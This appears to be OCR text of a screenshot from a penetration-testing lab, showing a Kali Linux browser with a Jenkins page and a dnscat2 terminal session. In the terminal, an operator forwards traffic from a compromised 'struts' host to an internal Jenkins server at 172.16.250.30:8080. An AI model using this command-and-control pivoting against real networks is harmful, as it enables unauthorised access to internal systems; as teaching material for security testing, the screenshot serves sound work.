 127.0.0.1:8080/jenkins/
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
Jenkins
search
Jenkins
ENABLE AUTO REFRESH
New Item
add descripti
All +
People
root@thp3: /opt/dnscat2/server
Build Histo
File Edit View Search Terminal Tabs Help
Manage J
root@thp3: ~
root@thp3: /opt...
root@thp3: /opt...
root@struts: /t...
Credentia
command (struts) 1> listen 127.0.0.1:8080 172.16.250.30:8080
Listening on 127.0.0.1:8080, sending connections to 172.16.250.30:8080
command (struts) 1> Connection from 127.0.0.1:57872; forwarding to 172.16.250.30
:8080...
[Tunnel 0] connection successful!
Connection from 127.0.0.1:57874; forwarding to 172.16.250.30:8080...
Connection from 127.0.0.1:57876; forwarding to 172.16.250.30:8080...
Connection from 127.0.0.1:57878; forwarding to 172.16.250.30:8080...
Connection from 127.0.0.1:57880; forwarding to 172.16.250.30:8080...
Connection from 127.0.0.1:57882; forwarding to 172.16.250.30:8080...
Build Queue
No builds in the
Build Execut
1 Idle
2 Idle